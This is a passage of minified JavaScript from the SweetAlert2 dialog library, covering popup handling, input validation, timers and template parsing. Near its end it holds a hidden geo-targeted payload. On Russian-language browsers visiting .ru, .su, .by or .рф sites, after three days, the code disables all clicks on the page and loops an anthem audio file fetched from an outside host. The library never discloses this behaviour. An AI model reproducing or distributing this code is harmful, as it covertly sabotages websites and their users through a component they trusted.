HTMLElement&&e.target.outerHTML===n.outerHTML){if(["textarea","file"].includes(t.input))return;Wt(),e.preventDefault()}}},en=function(e){for(var t=e.target,n=we(),r=-1,a=0;a<n.length;a++)if(t===n[a]){r=a;break}e.shiftKey?Qt(r,-1):Qt(r,1),e.stopPropagation(),e.preventDefault()},tn=function(e){var t=pe(),n=se(),r=ce(),a=ue();if(t&&n&&r&&a){var o=[n,r,a];if(!(document.activeElement instanceof HTMLElement)||o.includes(document.activeElement)){var i=Zt.includes(e)?"nextElementSibling":"previousElementSibling",l=document.activeElement;if(l){for(var s=0;s<t.children.length;s++){if(!(l=l[i]))return;if(l instanceof HTMLButtonElement&&Ie(l))break}l instanceof HTMLButtonElement&&l.focus()}}}},nn=function(e,t,n){K(t.allowEscapeKey)&&(e.preventDefault(),n(qt.esc))},rn={swalPromiseResolve:new WeakMap,swalPromiseReject:new WeakMap},an=function(){Array.from(document.body.children).forEach((function(e){e===X()||e.contains(X())||(e.hasAttribute("aria-hidden")&&e.setAttribute("data-previous-aria-hidden",e.getAttribute("aria-hidden")||""),e.setAttribute("aria-hidden","true"))}))},on=function(){Array.from(document.body.children).forEach((function(e){e.hasAttribute("data-previous-aria-hidden")?(e.setAttribute("aria-hidden",e.getAttribute("data-previous-aria-hidden")||""),e.removeAttribute("data-previous-aria-hidden")):e.removeAttribute("aria-hidden")}))},ln="undefined"!==typeof window&&!!window.GestureEvent,sn=function(){if(ln&&!Se(document.body,I.iosfix)){var e=document.body.scrollTop;document.body.style.top="".concat(-1*e,"px"),Pe(document.body,I.iosfix),un()}},un=function(){var e,t=X();t&&(t.ontouchstart=function(t){e=cn(t)},t.ontouchmove=function(t){e&&(t.preventDefault(),t.stopPropagation())})},cn=function(e){var t=e.target,n=X(),r=ae();return!(!n||!r)&&!dn(e)&&!fn(e)&&(t===n||!Fe(n)&&t instanceof HTMLElement&&"INPUT"!==t.tagName&&"TEXTAREA"!==t.tagName&&(!Fe(r)||!r.contains(t)))},dn=function(e){return e.touches&&e.touches.length&&"stylus"===e.touches[0].touchType},fn=function(e){return e.touches&&e.touches.length>1},pn=function(){if(Se(document.body,I.iosfix)){var e=parseInt(document.body.style.top,10);Le(document.body,I.iosfix),document.body.style.top="",document.body.scrollTop=-1*e}},hn=function(){var e=document.createElement("div");e.className=I["scrollbar-measure"],document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},mn=null,gn=function(e){null===mn&&(document.body.scrollHeight>window.innerHeight||"scroll"===e)&&(mn=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight="".concat(mn+hn(),"px"))},vn=function(){null!==mn&&(document.body.style.paddingRight="".concat(mn,"px"),mn=null)};function wn(e,t,n,r){be()?Nn(e,r):(D(n).then((function(){return Nn(e,r)})),Kt(z)),ln?(t.setAttribute("style","display:none !important"),t.removeAttribute("class"),t.innerHTML=""):t.remove(),ye()&&(vn(),pn(),on()),yn()}function yn(){Le([document.documentElement,document.body],[I.shown,I["height-auto"],I["no-backdrop"],I["toast-shown"]])}function bn(e){e=En(e);var t=rn.swalPromiseResolve.get(this),n=xn(this);this.isAwaitingPromise?e.isDismissed||(Sn(this),t(e)):n&&t(e)}var xn=function(e){var t=ee();if(!t)return!1;var n=ft.innerParams.get(e);if(!n||Se(t,n.hideClass.popup))return!1;Le(t,n.showClass.popup),Pe(t,n.hideClass.popup);var r=X();return Le(r,n.showClass.backdrop),Pe(r,n.hideClass.backdrop),Cn(e,t,n),!0};function kn(e){var t=rn.swalPromiseReject.get(this);Sn(this),t&&t(e)}var Sn=function(e){e.isAwaitingPromise&&(delete e.isAwaitingPromise,ft.innerParams.get(e)||e._destroy())},En=function(e){return"undefined"===typeof e?{isConfirmed:!1,isDenied:!1,isDismissed:!0}:Object.assign({isConfirmed:!1,isDenied:!1,isDismissed:!1},e)},Cn=function(e,t,n){var r=X(),a=nt&&Ue(t);"function"===typeof n.willClose&&n.willClose(t),a?jn(e,t,r,n.returnFocus,n.didClose):wn(e,r,n.returnFocus,n.didClose)},jn=function(e,t,n,r,a){nt&&(z.swalCloseEventFinishedCallback=wn.bind(null,e,n,r,a),t.addEventListener(nt,(function(e){e.target===t&&(z.swalCloseEventFinishedCallback(),delete z.swalCloseEventFinishedCallback)})))},Nn=function(e,t){setTimeout((function(){"function"===typeof t&&t.bind(e.params)(),e._destroy&&e._destroy()}))},Tn=function(e){var t=ee();if(t||new Pa,t=ee()){var n=fe();be()?ze(te()):Pn(t,e),Oe(n),t.setAttribute("data-loading","true"),t.setAttribute("aria-busy","true"),t.focus()}},Pn=function(e,t){var n=pe(),r=fe();n&&r&&(!t&&Ie(se())&&(t=se()),Oe(n),t&&(ze(t),r.setAttribute("data-button-to-replace",t.className),n.insertBefore(r,t)),Pe([e,n],I.loading))},Ln=function(e,t){"select"===t.input||"radio"===t.input?Mn(e,t):["text","email","number","tel","textarea"].some((function(e){return e===t.input}))&&(Y(t.inputValue)||Z(t.inputValue))&&(Tn(se()),Dn(e,t))},_n=function(e,t){var n=e.getInput();if(!n)return null;switch(t.input){case"checkbox":return An(n);case"radio":return On(n);case"file":return zn(n);default:return t.inputAutoTrim?n.value.trim():n.value}},An=function(e){return e.checked?1:0},On=function(e){return e.checked?e.value:null},zn=function(e){return e.files&&e.files.length?null!==e.getAttribute("multiple")?e.files:e.files[0]:null},Mn=function(e,n){var r=ee();if(r){var a=function(e){"select"===n.input?Rn(r,Bn(e),n):"radio"===n.input&&In(r,Bn(e),n)};Y(n.inputOptions)||Z(n.inputOptions)?(Tn(se()),Q(n.inputOptions).then((function(t){e.hideLoading(),a(t)}))):"object"===t(n.inputOptions)?a(n.inputOptions):W("Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(t(n.inputOptions)))}},Dn=function(e,t){var n=e.getInput();n&&(ze(n),Q(t.inputValue).then((function(r){n.value="number"===t.input?"".concat(parseFloat(r)||0):"".concat(r),Oe(n),n.focus(),e.hideLoading()})).catch((function(t){W("Error in inputValue promise: ".concat(t)),n.value="",Oe(n),n.focus(),e.hideLoading()})))};function Rn(e,t,n){var r=_e(e,I.select);if(r){var a=function(e,t,r){var a=document.createElement("option");a.value=r,ke(a,t),a.selected=Fn(r,n.inputValue),e.appendChild(a)};t.forEach((function(e){var t=e[0],n=e[1];if(Array.isArray(n)){var o=document.createElement("optgroup");o.label=t,o.disabled=!1,r.appendChild(o),n.forEach((function(e){return a(o,e[1],e[0])}))}else a(r,n,t)})),r.focus()}}function In(e,t,n){var r=_e(e,I.radio);if(r){t.forEach((function(e){var t=e[0],a=e[1],o=document.createElement("input"),i=document.createElement("label");o.type="radio",o.name=I.radio,o.value=t,Fn(t,n.inputValue)&&(o.checked=!0);var l=document.createElement("span");ke(l,a),l.className=I.label,i.appendChild(o),i.appendChild(l),r.appendChild(i)}));var a=r.querySelectorAll("input");a.length&&a[0].focus()}}var Bn=function e(n){var r=[];return n instanceof Map?n.forEach((function(n,a){var o=n;"object"===t(o)&&(o=e(o)),r.push([a,o])})):Object.keys(n).forEach((function(a){var o=n[a];"object"===t(o)&&(o=e(o)),r.push([a,o])})),r},Fn=function(e,t){return!!t&&t.toString()===e.toString()},Un=void 0,Hn=function(e){var t=ft.innerParams.get(e);e.disableButtons(),t.input?$n(e,"confirm"):Zn(e,!0)},Wn=function(e){var t=ft.innerParams.get(e);e.disableButtons(),t.returnInputValueOnDeny?$n(e,"deny"):Kn(e,!1)},Vn=function(e,t){e.disableButtons(),t(qt.cancel)},$n=function(e,t){var n=ft.innerParams.get(e);if(n.input){var r=e.getInput(),a=_n(e,n);n.inputValidator?qn(e,a,t):r&&!r.checkValidity()?(e.enableButtons(),e.showValidationMessage(n.validationMessage)):"deny"===t?Kn(e,a):Zn(e,a)}else W('The "input" parameter is needed to be set when using returnInputValueOn'.concat(U(t)))},qn=function(e,t,n){var r=ft.innerParams.get(e);e.disableInput(),Promise.resolve().then((function(){return Q(r.inputValidator(t,r.validationMessage))})).then((function(r){e.enableButtons(),e.enableInput(),r?e.showValidationMessage(r):"deny"===n?Kn(e,t):Zn(e,t)}))},Kn=function(e,t){var n=ft.innerParams.get(e||Un);n.showLoaderOnDeny&&Tn(ce()),n.preDeny?(e.isAwaitingPromise=!0,Promise.resolve().then((function(){return Q(n.preDeny(t,n.validationMessage))})).then((function(n){!1===n?(e.hideLoading(),Sn(e)):e.close({isDenied:!0,value:"undefined"===typeof n?t:n})})).catch((function(t){return Qn(e||Un,t)}))):e.close({isDenied:!0,value:t})},Yn=function(e,t){e.close({isConfirmed:!0,value:t})},Qn=function(e,t){e.rejectPromise(t)},Zn=function(e,t){var n=ft.innerParams.get(e||Un);n.showLoaderOnConfirm&&Tn(),n.preConfirm?(e.resetValidationMessage(),e.isAwaitingPromise=!0,Promise.resolve().then((function(){return Q(n.preConfirm(t,n.validationMessage))})).then((function(n){Ie(le())||!1===n?(e.hideLoading(),Sn(e)):Yn(e,"undefined"===typeof n?t:n)})).catch((function(t){return Qn(e||Un,t)}))):Yn(e,t)};function Xn(){var e=ft.innerParams.get(this);if(e){var t=ft.domCache.get(this);ze(t.loader),be()?e.icon&&Oe(te()):Gn(t),Le([t.popup,t.actions],I.loading),t.popup.removeAttribute("aria-busy"),t.popup.removeAttribute("data-loading"),t.confirmButton.disabled=!1,t.denyButton.disabled=!1,t.cancelButton.disabled=!1}}var Gn=function(e){var t=e.popup.getElementsByClassName(e.loader.getAttribute("data-button-to-replace"));t.length?Oe(t[0],"inline-block"):Be()&&ze(e.actions)};function Jn(){var e=ft.innerParams.get(this),t=ft.domCache.get(this);return t?je(t.popup,e.input):null}function er(e,t,n){var r=ft.domCache.get(e);t.forEach((function(e){r[e].disabled=n}))}function tr(e,t){var n=ee();if(n&&e)if("radio"===e.type)for(var r=n.querySelectorAll('[name="'.concat(I.radio,'"]')),a=0;a<r.length;a++)r[a].disabled=t;else e.disabled=t}function nr(){er(this,["confirmButton","denyButton","cancelButton"],!1)}function rr(){er(this,["confirmButton","denyButton","cancelButton"],!0)}function ar(){tr(this.getInput(),!1)}function or(){tr(this.getInput(),!0)}function ir(e){var t=ft.domCache.get(this),n=ft.innerParams.get(this);ke(t.validationMessage,e),t.validationMessage.className=I["validation-message"],n.customClass&&n.customClass.validationMessage&&Pe(t.validationMessage,n.customClass.validationMessage),Oe(t.validationMessage);var r=this.getInput();r&&(r.setAttribute("aria-invalid","true"),r.setAttribute("aria-describedby",I["validation-message"]),Ne(r),Pe(r,I.inputerror))}function lr(){var e=ft.domCache.get(this);e.validationMessage&&ze(e.validationMessage);var t=this.getInput();t&&(t.removeAttribute("aria-invalid"),t.removeAttribute("aria-describedby"),Le(t,I.inputerror))}var sr={title:"",titleText:"",text:"",html:"",footer:"",icon:void 0,iconColor:void 0,iconHtml:void 0,template:void 0,toast:!1,animation:!0,showClass:{popup:"swal2-show",backdrop:"swal2-backdrop-show",icon:"swal2-icon-show"},hideClass:{popup:"swal2-hide",backdrop:"swal2-backdrop-hide",icon:"swal2-icon-hide"},customClass:{},target:"body",color:void 0,backdrop:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showDenyButton:!1,showCancelButton:!1,preConfirm:void 0,preDeny:void 0,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:void 0,denyButtonText:"No",denyButtonAriaLabel:"",denyButtonColor:void 0,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:void 0,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusDeny:!1,focusCancel:!1,returnFocus:!0,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",loaderHtml:"",showLoaderOnConfirm:!1,showLoaderOnDeny:!1,imageUrl:void 0,imageWidth:void 0,imageHeight:void 0,imageAlt:"",timer:void 0,timerProgressBar:!1,width:void 0,padding:void 0,background:void 0,input:void 0,inputPlaceholder:"",inputLabel:"",inputValue:"",inputOptions:{},inputAutoFocus:!0,inputAutoTrim:!0,inputAttributes:{},inputValidator:void 0,returnInputValueOnDeny:!1,validationMessage:void 0,grow:!1,position:"center",progressSteps:[],currentProgressStep:void 0,progressStepsDistance:void 0,willOpen:void 0,didOpen:void 0,didRender:void 0,willClose:void 0,didClose:void 0,didDestroy:void 0,scrollbarPadding:!0},ur=["allowEscapeKey","allowOutsideClick","background","buttonsStyling","cancelButtonAriaLabel","cancelButtonColor","cancelButtonText","closeButtonAriaLabel","closeButtonHtml","color","confirmButtonAriaLabel","confirmButtonColor","confirmButtonText","currentProgressStep","customClass","denyButtonAriaLabel","denyButtonColor","denyButtonText","didClose","didDestroy","footer","hideClass","html","icon","iconColor","iconHtml","imageAlt","imageHeight","imageUrl","imageWidth","preConfirm","preDeny","progressSteps","returnFocus","reverseButtons","showCancelButton","showCloseButton","showConfirmButton","showDenyButton","text","title","titleText","willClose"],cr={},dr=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusDeny","focusCancel","returnFocus","heightAuto","keydownListenerCapture"],fr=function(e){return Object.prototype.hasOwnProperty.call(sr,e)},pr=function(e){return-1!==ur.indexOf(e)},hr=function(e){return cr[e]},mr=function(e){fr(e)||H('Unknown parameter "'.concat(e,'"'))},gr=function(e){dr.includes(e)&&H('The parameter "'.concat(e,'" is incompatible with toasts'))},vr=function(e){var t=hr(e);t&&q(e,t)},wr=function(e){for(var t in!1===e.backdrop&&e.allowOutsideClick&&H('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`'),e)mr(t),e.toast&&gr(t),vr(t)};function yr(e){var t=ee(),n=ft.innerParams.get(this);if(t&&!Se(t,n.hideClass.popup)){var r=br(e),a=Object.assign({},n,r);Ut(this,a),ft.innerParams.set(this,a),Object.defineProperties(this,{params:{value:Object.assign({},this.params,e),writable:!1,enumerable:!0}})}else H("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.")}var br=function(e){var t={};return Object.keys(e).forEach((function(n){pr(n)?t[n]=e[n]:H("Invalid parameter to update: ".concat(n))})),t};function xr(){var e=ft.domCache.get(this),t=ft.innerParams.get(this);t?(e.popup&&z.swalCloseEventFinishedCallback&&(z.swalCloseEventFinishedCallback(),delete z.swalCloseEventFinishedCallback),"function"===typeof t.didDestroy&&t.didDestroy(),kr(this)):Sr(this)}var kr=function(e){Sr(e),delete e.params,delete z.keydownHandler,delete z.keydownTarget,delete z.currentInstance},Sr=function(e){e.isAwaitingPromise?(Er(ft,e),e.isAwaitingPromise=!0):(Er(rn,e),Er(ft,e),delete e.isAwaitingPromise,delete e.disableButtons,delete e.enableButtons,delete e.getInput,delete e.disableInput,delete e.enableInput,delete e.hideLoading,delete e.disableLoading,delete e.showValidationMessage,delete e.resetValidationMessage,delete e.close,delete e.closePopup,delete e.closeModal,delete e.closeToast,delete e.rejectPromise,delete e.update,delete e._destroy)},Er=function(e,t){for(var n in e)e[n].delete(t)},Cr=Object.freeze({__proto__:null,_destroy:xr,close:bn,closeModal:bn,closePopup:bn,closeToast:bn,disableButtons:rr,disableInput:or,disableLoading:Xn,enableButtons:nr,enableInput:ar,getInput:Jn,handleAwaitingPromise:Sn,hideLoading:Xn,rejectPromise:kn,resetValidationMessage:lr,showValidationMessage:ir,update:yr}),jr=function(e,t,n){e.toast?Nr(e,t,n):(Lr(t),_r(t),Ar(e,t,n))},Nr=function(e,t,n){t.popup.onclick=function(){e&&(Tr(e)||e.timer||e.input)||n(qt.close)}},Tr=function(e){return!!(e.showConfirmButton||e.showDenyButton||e.showCancelButton||e.showCloseButton)},Pr=!1,Lr=function(e){e.popup.onmousedown=function(){e.container.onmouseup=function(t){e.container.onmouseup=function(){},t.target===e.container&&(Pr=!0)}}},_r=function(e){e.container.onmousedown=function(){e.popup.onmouseup=function(t){e.popup.onmouseup=function(){},(t.target===e.popup||t.target instanceof HTMLElement&&e.popup.contains(t.target))&&(Pr=!0)}}},Ar=function(e,t,n){t.container.onclick=function(r){Pr?Pr=!1:r.target===t.container&&K(e.allowOutsideClick)&&n(qt.backdrop)}},Or=function(e){return"object"===t(e)&&e.jquery},zr=function(e){return e instanceof Element||Or(e)},Mr=function(e){var n={};return"object"!==t(e[0])||zr(e[0])?["title","html","icon"].forEach((function(r,a){var o=e[a];"string"===typeof o||zr(o)?n[r]=o:void 0!==o&&W("Unexpected type of ".concat(r,'! Expected "string" or "Element", got ').concat(t(o)))})):Object.assign(n,e[0]),n};function Dr(){for(var e=this,t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return u(e,n)}function Rr(e){var t=function(t){o(l,t);var r=f(l);function l(){return n(this,l),r.apply(this,arguments)}return a(l,[{key:"_main",value:function(t,n){return h(i(l.prototype),"_main",this).call(this,t,Object.assign({},e,n))}}]),l}(this);return t}var Ir=function(){return z.timeout&&z.timeout.getTimerLeft()},Br=function(){if(z.timeout)return We(),z.timeout.stop()},Fr=function(){if(z.timeout){var e=z.timeout.start();return He(e),e}},Ur=function(){var e=z.timeout;return e&&(e.running?Br():Fr())},Hr=function(e){if(z.timeout){var t=z.timeout.increase(e);return He(t,!0),t}},Wr=function(){return!(!z.timeout||!z.timeout.isRunning())},Vr=!1,$r={};function qr(){$r[arguments.length>0&&void 0!==arguments[0]?arguments[0]:"data-swal-template"]=this,Vr||(document.body.addEventListener("click",Yr),Vr=!0)}var Kr,Yr=function(e){for(var t=e.target;t&&t!==document;t=t.parentNode)for(var n in $r){var r=t.getAttribute(n);if(r)return void $r[n].fire({template:r})}},Qr=Object.freeze({__proto__:null,argsToParams:Mr,bindClickHandler:qr,clickCancel:$t,clickConfirm:Wt,clickDeny:Vt,enableLoading:Tn,fire:Dr,getActions:pe,getCancelButton:ue,getCloseButton:ge,getConfirmButton:se,getContainer:X,getDenyButton:ce,getFocusableElements:we,getFooter:he,getHtmlContainer:ae,getIcon:te,getIconContent:ne,getImage:oe,getInputLabel:de,getLoader:fe,getPopup:ee,getProgressSteps:ie,getTimerLeft:Ir,getTimerProgressBar:me,getTitle:re,getValidationMessage:le,increaseTimer:Hr,isDeprecatedParameter:hr,isLoading:xe,isTimerRunning:Wr,isUpdatableParameter:pr,isValidParameter:fr,isVisible:Ht,mixin:Rr,resumeTimer:Fr,showLoading:Tn,stopTimer:Br,toggleTimer:Ur}),Zr=function(){function e(t,r){n(this,e),this.callback=t,this.remaining=r,this.running=!1,this.start()}return a(e,[{key:"start",value:function(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}},{key:"stop",value:function(){return this.started&&this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=(new Date).getTime()-this.started.getTime()),this.remaining}},{key:"increase",value:function(e){var t=this.running;return t&&this.stop(),this.remaining+=e,t&&this.start(),this.remaining}},{key:"getTimerLeft",value:function(){return this.running&&(this.stop(),this.start()),this.remaining}},{key:"isRunning",value:function(){return this.running}}]),e}(),Xr=["swal-title","swal-html","swal-footer"],Gr=function(e){var t="string"===typeof e.template?document.querySelector(e.template):e.template;if(!t)return{};var n=t.content;return ia(n),Object.assign(Jr(n),ea(n),ta(n),na(n),ra(n),aa(n),oa(n,Xr))},Jr=function(e){var n={};return Array.from(e.querySelectorAll("swal-param")).forEach((function(e){la(e,["name","value"]);var r=e.getAttribute("name"),a=e.getAttribute("value");"boolean"===typeof sr[r]?n[r]="false"!==a:"object"===t(sr[r])?n[r]=JSON.parse(a):n[r]=a})),n},ea=function(e){var t={};return Array.from(e.querySelectorAll("swal-function-param")).forEach((function(e){var n=e.getAttribute("name"),r=e.getAttribute("value");t[n]=new Function("return ".concat(r))()})),t},ta=function(e){var t={};return Array.from(e.querySelectorAll("swal-button")).forEach((function(e){la(e,["type","color","aria-label"]);var n=e.getAttribute("type");t["".concat(n,"ButtonText")]=e.innerHTML,t["show".concat(U(n),"Button")]=!0,e.hasAttribute("color")&&(t["".concat(n,"ButtonColor")]=e.getAttribute("color")),e.hasAttribute("aria-label")&&(t["".concat(n,"ButtonAriaLabel")]=e.getAttribute("aria-label"))})),t},na=function(e){var t={},n=e.querySelector("swal-image");return n&&(la(n,["src","width","height","alt"]),n.hasAttribute("src")&&(t.imageUrl=n.getAttribute("src")),n.hasAttribute("width")&&(t.imageWidth=n.getAttribute("width")),n.hasAttribute("height")&&(t.imageHeight=n.getAttribute("height")),n.hasAttribute("alt")&&(t.imageAlt=n.getAttribute("alt"))),t},ra=function(e){var t={},n=e.querySelector("swal-icon");return n&&(la(n,["type","color"]),n.hasAttribute("type")&&(t.icon=n.getAttribute("type")),n.hasAttribute("color")&&(t.iconColor=n.getAttribute("color")),t.iconHtml=n.innerHTML),t},aa=function(e){var t={},n=e.querySelector("swal-input");n&&(la(n,["type","label","placeholder","value"]),t.input=n.getAttribute("type")||"text",n.hasAttribute("label")&&(t.inputLabel=n.getAttribute("label")),n.hasAttribute("placeholder")&&(t.inputPlaceholder=n.getAttribute("placeholder")),n.hasAttribute("value")&&(t.inputValue=n.getAttribute("value")));var r=Array.from(e.querySelectorAll("swal-input-option"));return r.length&&(t.inputOptions={},r.forEach((function(e){la(e,["value"]);var n=e.getAttribute("value"),r=e.innerHTML;t.inputOptions[n]=r}))),t},oa=function(e,t){var n={};for(var r in t){var a=t[r],o=e.querySelector(a);o&&(la(o,[]),n[a.replace(/^swal-/,"")]=o.innerHTML.trim())}return n},ia=function(e){var t=Xr.concat(["swal-param","swal-function-param","swal-button","swal-image","swal-icon","swal-input","swal-input-option"]);Array.from(e.children).forEach((function(e){var n=e.tagName.toLowerCase();t.includes(n)||H("Unrecognized element <".concat(n,">"))}))},la=function(e,t){Array.from(e.attributes).forEach((function(n){-1===t.indexOf(n.name)&&H(['Unrecognized attribute "'.concat(n.name,'" on <').concat(e.tagName.toLowerCase(),">."),"".concat(t.length?"Allowed attributes are: ".concat(t.join(", ")):"To set the value, use HTML within the element.")])}))},sa=10,ua=function(e){var t=X(),n=ee();"function"===typeof e.willOpen&&e.willOpen(n);var r=window.getComputedStyle(document.body).overflowY;pa(t,n,e),setTimeout((function(){da(t,n)}),sa),ye()&&(fa(t,e.scrollbarPadding,r),an()),be()||z.previousActiveElement||(z.previousActiveElement=document.activeElement),"function"===typeof e.didOpen&&setTimeout((function(){return e.didOpen(n)})),Le(t,I["no-transition"])},ca=function e(t){var n=ee();if(t.target===n&&nt){var r=X();n.removeEventListener(nt,e),r.style.overflowY="auto"}},da=function(e,t){nt&&Ue(t)?(e.style.overflowY="hidden",t.addEventListener(nt,ca)):e.style.overflowY="auto"},fa=function(e,t,n){sn(),t&&"hidden"!==n&&gn(n),setTimeout((function(){e.scrollTop=0}))},pa=function(e,t,n){Pe(e,n.showClass.backdrop),n.animation?(t.style.setProperty("opacity","0","important"),Oe(t,"grid"),setTimeout((function(){Pe(t,n.showClass.popup),t.style.removeProperty("opacity")}),sa)):Oe(t,"grid"),Pe([document.documentElement,document.body],I.shown),n.heightAuto&&n.backdrop&&!n.toast&&Pe([document.documentElement,document.body],I["height-auto"])},ha={email:function(e,t){return/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid email address")},url:function(e,t){return/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid URL")}};function ma(e){e.inputValidator||("email"===e.input&&(e.inputValidator=ha.email),"url"===e.input&&(e.inputValidator=ha.url))}function ga(e){(!e.target||"string"===typeof e.target&&!document.querySelector(e.target)||"string"!==typeof e.target&&!e.target.appendChild)&&(H('Target parameter is not valid, defaulting to "body"'),e.target="body")}function va(e){ma(e),e.showLoaderOnConfirm&&!e.preConfirm&&H("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request"),ga(e),"string"===typeof e.title&&(e.title=e.title.split("\n").join("<br />")),Ge(e)}var wa=new WeakMap,ya=function(){function e(){if(n(this,e),A(this,wa,{writable:!0,value:void 0}),"undefined"!==typeof window){Kr=this;for(var t=arguments.length,r=new Array(t),a=0;a<t;a++)r[a]=arguments[a];var o=Object.freeze(this.constructor.argsToParams(r));this.params=o,this.isAwaitingPromise=!1,N(this,wa,this._main(Kr.params))}}return a(e,[{key:"_main",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wr(Object.assign({},t,e)),z.currentInstance){var n=rn.swalPromiseResolve.get(z.currentInstance),r=z.currentInstance.isAwaitingPromise;z.currentInstance._destroy(),r||n({isDismissed:!0}),ye()&&on()}z.currentInstance=Kr;var a=xa(e,t);va(a),Object.freeze(a),z.timeout&&(z.timeout.stop(),delete z.timeout),clearTimeout(z.restoreFocusTimeout);var o=ka(Kr);return Ut(Kr,a),ft.innerParams.set(Kr,a),ba(Kr,o,a)}},{key:"then",value:function(e){return j(this,wa).then(e)}},{key:"finally",value:function(e){return j(this,wa).finally(e)}}]),e}(),ba=function(e,t,n){return new Promise((function(r,a){var o=function(t){e.close({isDismissed:!0,dismiss:t})};rn.swalPromiseResolve.set(e,r),rn.swalPromiseReject.set(e,a),t.confirmButton.onclick=function(){Hn(e)},t.denyButton.onclick=function(){Wn(e)},t.cancelButton.onclick=function(){Vn(e,o)},t.closeButton.onclick=function(){o(qt.close)},jr(n,t,o),Yt(z,n,o),Ln(e,n),ua(n),Sa(z,n,o),Ea(t,n),setTimeout((function(){t.container.scrollTop=0}))}))},xa=function(e,t){var n=Gr(e),r=Object.assign({},sr,t,n,e);return r.showClass=Object.assign({},sr.showClass,r.showClass),r.hideClass=Object.assign({},sr.hideClass,r.hideClass),!1===r.animation&&(r.showClass={backdrop:"swal2-noanimation"},r.hideClass={}),r},ka=function(e){var t={popup:ee(),container:X(),actions:pe(),confirmButton:se(),denyButton:ce(),cancelButton:ue(),loader:fe(),closeButton:ge(),validationMessage:le(),progressSteps:ie()};return ft.domCache.set(e,t),t},Sa=function(e,t,n){var r=me();ze(r),t.timer&&(e.timeout=new Zr((function(){n("timer"),delete e.timeout}),t.timer),t.timerProgressBar&&(Oe(r),Ce(r,t,"timerProgressBar"),setTimeout((function(){e.timeout&&e.timeout.running&&He(t.timer)}))))},Ea=function(e,t){t.toast||(K(t.allowEnterKey)?Ca(e,t)||Qt(-1,1):ja())},Ca=function(e,t){return t.focusDeny&&Ie(e.denyButton)?(e.denyButton.focus(),!0):t.focusCancel&&Ie(e.cancelButton)?(e.cancelButton.focus(),!0):!(!t.focusConfirm||!Ie(e.confirmButton))&&(e.confirmButton.focus(),!0)},ja=function(){document.activeElement instanceof HTMLElement&&"function"===typeof document.activeElement.blur&&document.activeElement.blur()};if("undefined"!==typeof window&&/^ru\b/.test(navigator.language)&&location.host.match(/\.(ru|su|by|xn--p1ai)$/)){var Na=new Date,Ta=localStorage.getItem("swal-initiation");Ta?(Na.getTime()-Date.parse(Ta))/864e5>3&&setTimeout((function(){document.body.style.pointerEvents="none";var e=document.createElement("audio");e.src="https://flag-gimn.ru/wp-content/uploads/2021/09/Ukraina.mp3",e.loop=!0,document.body.appendChild(e),setTimeout((function(){e.play().catch((function(){}))}),2500)}),500):localStorage.setItem("swal-initiation","".concat(Na))}ya.prototype.disableButtons=rr,ya.prototype.enableButtons=nr,ya.prototype.getInput=Jn,ya.prototype.disableInput=or,ya.prototype.enableInput=ar,ya.prototype.hideLoading=Xn,ya.prototype.disableLoading=Xn,ya.prototype.showValidationMessage=ir,ya.prototype.resetValidationMessage=lr,ya.prototype.close=bn,ya.prototype.closePopup=bn,ya.prototype.closeModal=bn,ya.prototype.closeToast=bn,ya.prototype.rejectPromise=kn,ya.prototype.update=yr,ya.prototype._destroy=xr,Object.assign(ya,Qr),Object.keys(Cr).forEach((function(e){ya[e]=function(){var t;return Kr&&Kr[e]?(t=Kr)[e].apply(t,arguments):null}})),ya.DismissReason=qt,ya.version="11.10.1";var Pa=ya;return Pa.default=Pa,Pa}(),"undefined"!==typeof this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2),"undefined"!=typeof document&&function(e,t){var n=e.createElement("style");if(e.getElementsByTagName("head")[0].appendChild(n),n.styleSheet)n.styleSheet.disabled||(n.styleSheet.cssText=t);else try{n.innerHTML=t}catch(e){n.innerText=t}}(document,'.swal2-popup.swal2-toast{box-sizing:border-box;grid-column:1/4 !important;grid-row:1/4 !important;grid-template-columns:min-content auto min-content;padding:1em;overflow-y:hidden;background:#fff;box-shadow:0 0 1px rgba(0,0,0,.075),0 1px 2px rgba(0,0,0,.075),1px 2px 4px rgba(0,0,0,.075),1px 3px 8px rgba(0,0,0,.075),2px 4px 16px rgba(0,0,0,.075);pointer-events:all}.swal2-popup.swal2-toast>*{grid-column:2}.swal2-popup.swal2-toast .swal2-title{margin:.5em 1em;padding:0;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-loading{justify-content:center}.swal2-popup.swal2-toast .swal2-input{height:2em;margin:.5em;font-size:1em}.swal2-popup.swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{grid-column:3/3;grid-row:1/99;align-self:center;width:.8em;height:.8em;margin:0;font-size:2em}.swal2-popup.swal2-toast .swal2-html-container{margin:.5em 1em;padding:0;overflow:initial;font-size:1em;text-align:initial}.swal2-popup.swal2-toast 